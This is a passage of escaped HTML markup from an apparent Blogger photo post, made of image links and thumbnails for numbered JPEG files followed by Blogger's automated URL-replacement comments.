height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHotjrJA3ptueAAQfpN9lyeZWWyKgn1FMV9rqAr0VQ5iVknnMaaMzWHm7Km2Y6xlTqZAMyRnFMlIFFtYsHbgHtlkFId8wSoCXh_pgMVFJh_yG7HjEwZXJ_hJk5hgvDHHkJ5LAnj4x40Q\/s1600\/619+10036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19srpTMtbebM9FYViyeumADYaFD03tDXJlK01X1Kv8cWCZYUllKwmIGLcr8nQa08ULo4nDDZkB9mo8Af9nBPhfPHi9pZ8WFe4sp9NpFi43GW_ZhTtek7Mu3zlh4IacEUJDX7YrrtuQg\/s1600\/619+10184.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19srpTMtbebM9FYViyeumADYaFD03tDXJlK01X1Kv8cWCZYUllKwmIGLcr8nQa08ULo4nDDZkB9mo8Af9nBPhfPHi9pZ8WFe4sp9NpFi43GW_ZhTtek7Mu3zlh4IacEUJDX7YrrtuQg\/s1600\/619+10184.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOSoAbYDBBAQGpLn9cJ1YpGpgMvBmaHSRREc7vJeenHYWE-ozcwjD5RBB98722sHqDgsOiSsjQq_hTssfJsHbL8p8k1MhGJeJxjSPpKX6n8aifXhCR6kT4RXj59pammWEuAXPs93vDw\/s1600\/619+10319.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOSoAbYDBBAQGpLn9cJ1YpGpgMvBmaHSRREc7vJeenHYWE-ozcwjD5RBB98722sHqDgsOiSsjQq_hTssfJsHbL8p8k1MhGJeJxjSPpKX6n8aifXhCR6kT4RXj59pammWEuAXPs93vDw\/s1600\/619+10319.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4nKfuLsTzB_GGCc8sT8JuAuEs_LqPifzYCAb3XxovJU9x4k3ej8WmlsKaFdTs3cd2zPiKnPJA28OuErjDjov_QiDEKiaP53HHxIDeUjKU0AS_4Oz90ZeoQfZ15wc_nFiuuXtV62l4w\/s1600\/619+10405.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4nKfuLsTzB_GGCc8sT8JuAuEs_LqPifzYCAb3XxovJU9x4k3ej8WmlsKaFdTs3cd2zPiKnPJA28OuErjDjov_QiDEKiaP53HHxIDeUjKU0AS_4Oz90ZeoQfZ15wc_nFiuuXtV62l4w\/s1600\/619+10405.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgsSpg69HxdFcifSNNDAE9XR7xUEvJ9ZdcC-yPa8XpYNJzfEAVXO7AqmUjCE4acm8vMa6A6AyAqYLYXtmbfPDE0v-zB_lm1W8RUM9x6bzo5ByjtmRKvZXzCrAzpTQh245Cd-efUkLNOg\/s1600\/619+10602.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgsSpg69HxdFcifSNNDAE9XR7xUEvJ9ZdcC-yPa8XpYNJzfEAVXO7AqmUjCE4acm8vMa6A6AyAqYLYXtmbfPDE0v-zB_lm1W8RUM9x6bzo5ByjtmRKvZXzCrAzpTQh245Cd-efUkLNOg\/s1600\/619+10602.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5InWw_9iZIQ63Uu7dniaTMenocmVPgfjIErUPRoVaTY2igF6G0tHTUIaOolggMgJqgZO3IT1DPcJoNzcxHc6kwxgl4Ozs0SxggFi5Osec05GQMiAY_tDiXEDgdduENyZKwCSkbOecWQ\/s1600\/619+10622.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5InWw_9iZIQ63Uu7dniaTMenocmVPgfjIErUPRoVaTY2igF6G0tHTUIaOolggMgJqgZO3IT1DPcJoNzcxHc6kwxgl4Ozs0SxggFi5Osec05GQMiAY_tDiXEDgdduENyZKwCSkbOecWQ\/s1600\/619+10622.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1MmPCRz_ArQGlTQHCJ3hxZxP3M-bSIMz6VomxfVcTBgQ0bFIFiGIQyDOeR-G87ejMBRkb4oFCSN4NYNnMFyEkw4E5TQXcjcXp3EvcLB6wFsODPc-bPO3UcmYnW9qbX5Na5MEnQc2qeQ\/s1600\/619+10727.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1MmPCRz_ArQGlTQHCJ3hxZxP3M-bSIMz6VomxfVcTBgQ0bFIFiGIQyDOeR-G87ejMBRkb4oFCSN4NYNnMFyEkw4E5TQXcjcXp3EvcLB6wFsODPc-bPO3UcmYnW9qbX5Na5MEnQc2qeQ\/s1600\/619+10727.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPtVTuCAU9fZihSiHDzeEb37jL6-RitLGovbKdStM2kdaib2wOjHem7gWWoj3F3dso7UgnuIAxYUgUQ9Nn5i3RxArIKTeh21l2Lsi0eyEFtziGZ6UjslstSAUkrqcM63abPHg70scIA\/s1600\/619+10742.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPtVTuCAU9fZihSiHDzeEb37jL6-RitLGovbKdStM2kdaib2wOjHem7gWWoj3F3dso7UgnuIAxYUgUQ9Nn5i3RxArIKTeh21l2Lsi0eyEFtziGZ6UjslstSAUkrqcM63abPHg70scIA\/s1600\/619+10742.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSz5NsZq1-g5e639kbWUF7wmXdIdMyNGbvoM-D-k-t2so4JjhSlN-HNbpUCgfkXKNUwbT_JMC9GlXk77nluJRNZjmiXTLVUkxplGWVXzc9WE-VSc4Tc7Erj63KTq5Ooikgr3Hv2LUlw\/s1600\/619+10767.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSz5NsZq1-g5e639kbWUF7wmXdIdMyNGbvoM-D-k-t2so4JjhSlN-HNbpUCgfkXKNUwbT_JMC9GlXk77nluJRNZjmiXTLVUkxplGWVXzc9WE-VSc4Tc7Erj63KTq5Ooikgr3Hv2LUlw\/s1600\/619+10767.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEk8Oe3AXMjf6qmYYjktwlHI0cpppZQLtNqb3E7egVTHMNgVMJY573Wu5vSDZuvqvRCkXHJlfppOOhvtNly3CKj61rE4XeRIkJyxAw6Xp3ld6B_7Cwg9Kmf75p9M1ofVD_7jdgMfcWA\/s1600\/619+10806.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEk8Oe3AXMjf6qmYYjktwlHI0cpppZQLtNqb3E7egVTHMNgVMJY573Wu5vSDZuvqvRCkXHJlfppOOhvtNly3CKj61rE4XeRIkJyxAw6Xp3ld6B_7Cwg9Kmf75p9M1ofVD_7jdgMfcWA\/s1600\/619+10806.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Xf1IsxZ8fI8bmCE4462mbpmPanHZ9pa_6fkVa-evUZWROd6xEQbqYicUdkxtEqStftGUeqibOi3OHs237-rR0eGLMP5BgByaYLibmMlFmtWO6g7QV7WBqxs76vwvKOwDq5szNWwMOg\/s1600\/619+10807.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Xf1IsxZ8fI8bmCE4462mbpmPanHZ9pa_6fkVa-evUZWROd6xEQbqYicUdkxtEqStftGUeqibOi3OHs237-rR0eGLMP5BgByaYLibmMlFmtWO6g7QV7WBqxs76vwvKOwDq5szNWwMOg\/s1600\/619+10807.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH3w9iYfxtsqTKnT0CKVtk9nU6N9jGCvcQ6cUhkN-ruMujWELshSVLMtehUd0S9mzHrbI8Lm6HjdSJm85phoBB0grMCaIJhV2dZPZiscsAk9rhyphenhyphenRA656qLksBB5P6EDntMRJ8rTXzw_Q\/s1600\/619+10932.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH3w9iYfxtsqTKnT0CKVtk9nU6N9jGCvcQ6cUhkN-ruMujWELshSVLMtehUd0S9mzHrbI8Lm6HjdSJm85phoBB0grMCaIJhV2dZPZiscsAk9rhyphenhyphenRA656qLksBB5P6EDntMRJ8rTXzw_Q\/s1600\/619+10932.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4wGWXoT8I6judO2j_07DJRdiSFX7Sw2F8v58xyacOsARPosjEtqNqkuoVAVKJYJZZEuDtpNxtA8E9OVxW5i8Gr4W1Ef9dhwu3-m7M70huoJLklq6u0W36CMBOyAsSRZvicvFrskYXTg\/s1600\/619+10933.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4wGWXoT8I6judO2j_07DJRdiSFX7Sw2F8v58xyacOsARPosjEtqNqkuoVAVKJYJZZEuDtpNxtA8E9OVxW5i8Gr4W1Ef9dhwu3-m7M70huoJLklq6u0W36CMBOyAsSRZvicvFrskYXTg\/s1600\/619+10933.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjsRdZmxOIk3I3Hp17hW3uPXpVYBzSsrY5iNRjHYDrNYUY8NsFSCK5Dgx4n-TJzvytBrWXMRu1l2YoBQRShMxyeaNY0UBESug6AnIDfXDcNVoSIzZQCLdCSdcdnwFvoebVxHjkqWvYVA\/s1600\/619+11079.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjsRdZmxOIk3I3Hp17hW3uPXpVYBzSsrY5iNRjHYDrNYUY8NsFSCK5Dgx4n-TJzvytBrWXMRu1l2YoBQRShMxyeaNY0UBESug6AnIDfXDcNVoSIzZQCLdCSdcdnwFvoebVxHjkqWvYVA\/s1600\/619+11079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBP2dc22eL9Gk_iEogxgWW64RYhOv1Eq4sTw47-Oioc0UuBa3qrXhE-EfmLHwPrAIPEhust60yz0DmufshGAb1RVl8V7APPgNrsagpYHPHRXEhyphenhyphenYCpIaKhtP3TKcoeyFHYi0GjtEwTw\/s1600\/619+11092.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBP2dc22eL9Gk_iEogxgWW64RYhOv1Eq4sTw47-Oioc0UuBa3qrXhE-EfmLHwPrAIPEhust60yz0DmufshGAb1RVl8V7APPgNrsagpYHPHRXEhyphenhyphenYCpIaKhtP3TKcoeyFHYi0GjtEwTw\/s1600\/619+11092.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpAXR2mw5ognLaoeJ70I5oALh7SQ7kypqeXNY3e8XGXhtdoFjwJ-pkdsZIRWF2UzW9vtJ_MEOxzDCAYFFg2baD55vOe821_mtEFOOKqMNa8rGBuU26fiokCwq_YCorpY7_MqOBvagXA\/s1600\/619+11107.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpAXR2mw5ognLaoeJ70I5oALh7SQ7kypqeXNY3e8XGXhtdoFjwJ-pkdsZIRWF2UzW9vtJ_MEOxzDCAYFFg2baD55vOe821_mtEFOOKqMNa8rGBuU26fiokCwq_YCorpY7_MqOBvagXA\/s1600\/619+11107.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy_tghTHeenqrXXYBRFiy6z4anPptxq_Hlty35gKFKZbEawHwfbinEWaKOOSJPrVwXaOjlwFFaX1Mvko5dDFJAkpcQxVkA7R64nv3eaupAIH8qDuvnSd-H_y-atCF09vCq2j6Wm8ihWg\/s1600\/619+11134.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy_tghTHeenqrXXYBRFiy6z4anPptxq_Hlty35gKFKZbEawHwfbinEWaKOOSJPrVwXaOjlwFFaX1Mvko5dDFJAkpcQxVkA7R64nv3eaupAIH8qDuvnSd-H_y-atCF09vCq2j6Wm8ihWg\/s1600\/619+11134.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKZ1h6UxJeGMuJx8q4omve33AVbOP1SEm4UIxR_CtFIbsgJL2h10wkXpIilXoCaezdrBS03ZnCHLcRxuA95suOIEhLlgrQqdBrShzI6z80WRXkZiLGMpkdu8eKZQU2CPjXNB6kYK9bQ\/s1600\/619+11210.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKZ1h6UxJeGMuJx8q4omve33AVbOP1SEm4UIxR_CtFIbsgJL2h10wkXpIilXoCaezdrBS03ZnCHLcRxuA95suOIEhLlgrQqdBrShzI6z80WRXkZiLGMpkdu8eKZQU2CPjXNB6kYK9bQ\/s1600\/619+11210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqZEhyphenhyphenZiGb91Tm4mTS1ZKzgzC_A6-3I-PLfD7mwHh_bUtPP1_guAXSJ6_3kqF4zZjbUjHKb2UMz8anzyUPVTeYvxi8HjpLQOJYaYv8uvYrECBIizLSxWzSdW8AqQHQan59SpbkKZyeA\/s1600\/619+11258.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqZEhyphenhyphenZiGb91Tm4mTS1ZKzgzC_A6-3I-PLfD7mwHh_bUtPP1_guAXSJ6_3kqF4zZjbUjHKb2UMz8anzyUPVTeYvxi8HjpLQOJYaYv8uvYrECBIizLSxWzSdW8AqQHQan59SpbkKZyeA\/s1600\/619+11258.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4n6dmvxfhxafRzMaTZEoX4IzN3dJa7bziQXAtFFCaFofqWBNkk00hWjr0jouJBcBNQ8NWpiPxmtt6WkORrD2fS8c9Y4IRN76Wjgw2-UJqiWjw0MlynCv8xXOw28G_lQBiwOudXkqfg\/s1600\/619+11303.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4n6dmvxfhxafRzMaTZEoX4IzN3dJa7bziQXAtFFCaFofqWBNkk00hWjr0jouJBcBNQ8NWpiPxmtt6WkORrD2fS8c9Y4IRN76Wjgw2-UJqiWjw0MlynCv8xXOw28G_lQBiwOudXkqfg\/s1600\/619+11303.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihEiPLJbsjXyyNy0_uqh-PljhGhZV8pl4cOp9ej3AAE0zDepMn2W8C5tNZVqF4pMduJKoGXSCdDGzR50B0FhX0Rp-VaKMKg7FxR2_35QJ8KTuZFxNr42oNWA-4zG_LbjoQ5l9LmXe5pg\/s1600\/619+11455.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihEiPLJbsjXyyNy0_uqh-PljhGhZV8pl4cOp9ej3AAE0zDepMn2W8C5tNZVqF4pMduJKoGXSCdDGzR50B0FhX0Rp-VaKMKg7FxR2_35QJ8KTuZFxNr42oNWA-4zG_LbjoQ5l9LmXe5pg\/s1600\/619+11455.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-Fyv-LlOY1T4GEaMnX09flN-4ZqFV7jTXvy9V7pBrPcfd0GFJ1LVE0VM7SzNv0m-skGnjTwMkL2MyMyrQOXDhMAKCHUKcyrnHbh6iyRIae6OvrcdMkbKW4dE59xunZdMJjX9Qcqvpw\/s1600\/619+11597.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-Fyv-LlOY1T4GEaMnX09flN-4ZqFV7jTXvy9V7pBrPcfd0GFJ1LVE0VM7SzNv0m-skGnjTwMkL2MyMyrQOXDhMAKCHUKcyrnHbh6iyRIae6OvrcdMkbKW4dE59xunZdMJjX9Qcqvpw\/s1600\/619+11597.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCt1ID9Rn114D3KgUDaexM4bINMfBvDBSbS9Pd9UsF2mXFNPq-I0pz0rM5AFZ1gr121N73ptx-u7kGcNCH766HNw9E4Y7jDjc7uFrGMzyEv-zZnl_ON3SyAmIj_9OzDWd6wAtkJOC1w\/s1600\/619+11906.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCt1ID9Rn114D3KgUDaexM4bINMfBvDBSbS9Pd9UsF2mXFNPq-I0pz0rM5AFZ1gr121N73ptx-u7kGcNCH766HNw9E4Y7jDjc7uFrGMzyEv-zZnl_ON3SyAmIj_9OzDWd6wAtkJOC1w\/s1600\/619+11906.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Iv6F9K6zHj4%2FU_trblhbsfI%2FAAAAAAABabA%2F_bnjgnJPtCI%2Fs1600%2F619%252B11258.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqZEhyphenhyphenZiGb91Tm4mTS1ZKzgzC_A6-3I-PLfD7mwHh_bUtPP1_guAXSJ6_3kqF4zZjbUjHKb2UMz8anzyUPVTeYvxi8HjpLQOJYaYv8uvYrECBIizLSxWzSdW8AqQHQan59SpbkKZyeA\/s1600\/619+11258.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-lVoONFCbx4I%2FU_trY0b3qrI%2FAAAAAAABaaM%2FUYSk0CT871o%2Fs1600%2F619%252B10933.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4wGWXoT8I6judO2j_07DJRdiSFX7Sw2F8v58xyacOsARPosjEtqNqkuoVAVKJYJZZEuDtpNxtA8E9OVxW5i8Gr4W1Ef9dhwu3-m7M70huoJLklq6u0W36CMBOyAsSRZvicvFrskYXTg\/s1600\/619+10933.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-T0rp8YOYius%2FU_trVgh-cEI%2FAAAAAAABaZk%2FLfjlMaHp8x4%2Fs1600%2F619%252B10622.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5InWw_9iZIQ63Uu7dniaTMenocmVPgfjIErUPRoVaTY2igF6G0tHTUIaOolggMgJqgZO3IT1DPcJoNzcxHc6kwxgl4Ozs0SxggFi5Osec05GQMiAY_tDiXEDgdduENyZKwCSkbOecWQ\/s1600\/619+10622.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-VLVbNkHINxg%2FU_trMhM7wRI%2FAAAAAAABaX0%2FBCIuzDALAXo%2Fs1600%2F619%252B08975.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw\/s1600\/619+08975.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-YG_D8wtwLrY%2FU_traFgaW6I%2FAAAAAAABaas%2Fq8-DjeavKMs%2Fs1600%2F619%252B11092.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBP2dc22eL9Gk_iEogxgWW64RYhOv1Eq4sTw47-Oioc0UuBa3qrXhE-EfmLHwPrAIPEhust60yz0DmufshGAb1RVl8V7APPgNrsagpYHPHRXEhyphenhyphenYCpIaKhtP3TKcoeyFHYi0GjtEwTw\/s1600\/619+11092.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-SBdmyH4wCPg%2FU_trR4pET_I%2FAAAAAAABaYw%2FtxCVgQ_7h9Q%2Fs1600%2F619%252B10036.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHotjrJA3ptueAAQfpN9lyeZWWyKgn1FMV9rqAr0VQ5iVknnMaaMzWHm7Km2Y6xlTqZAMyRnFMlIFFtYsHbgHtlkFId8wSoCXh_pgMVFJh_yG7HjEwZXJ_hJk5hgvDHHkJ5LAnj4x40Q\/s1600\/619+10036.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ZWVLVZ4WxKI%2FU_tra_IfSkI%2FAAAAAAABaaw%2FhvIncU0Iy8k%2Fs1600%2F619%252B11134.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy_tghTHeenqrXXYBRFiy6z4anPptxq_Hlty35gKFKZbEawHwfbinEWaKOOSJPrVwXaOjlwFFaX1Mvko5dDFJAkpcQxVkA7R64nv3eaupAIH8qDuvnSd-H_y-atCF09vCq2j6Wm8ihWg\/s1600\/619+11134.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5jhiTQDv-jo%2FU_trTcfFroI%2FAAAAAAABaZM%2FH9hZDbBVocQ%2Fs1600%2F619%252B10405.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4nKfuLsTzB_GGCc8sT8JuAuEs_LqPifzYCAb3XxovJU9x4k3ej8WmlsKaFdTs3cd2zPiKnPJA28OuErjDjov_QiDEKiaP53HHxIDeUjKU0AS_4Oz90ZeoQfZ15wc_nFiuuXtV62l4w\/s1600\/619+10405.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xf4t5gBHqFI%2FU_trX-l5JLI%2FAAAAAAABaaE%2FDxING6CYdGk%2Fs1600%2F619%252B10807.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Xf1IsxZ8fI8bmCE4462mbpmPanHZ9pa_6fkVa-evUZWROd6xEQbqYicUdkxtEqStftGUeqibOi3OHs237-rR0eGLMP5BgByaYLibmMlFmtWO6g7QV7WBqxs76vwvKOwDq5szNWwMOg\/s1600\/619+10807.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qBIXK3VBiTs%2FU_trOQsFZVI%2FAAAAAAABaYA%2FqgOWoSjh5UQ%2Fs1600%2F619%252B09272.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwS7K3oqHh5s4AmEVo3-ULvtnuys1KsR_GQKc5osN6SH505SY9WQ1FXQvh6CJtrHg4UVAZvwc9CIzvQZShKgPxHtEaMgGRKrXJSJlvh3fjfZ-xp-hdffA2Xu8BfNB_-FtspCq-NGXtQ\/s1600\/619+09272.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Fmjx8-2FSMY%2FU_trZYPeNpI%2FAAAAAAABaaU%2FgU5x2yqT7V4%2Fs1600%2F619%252B11079.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 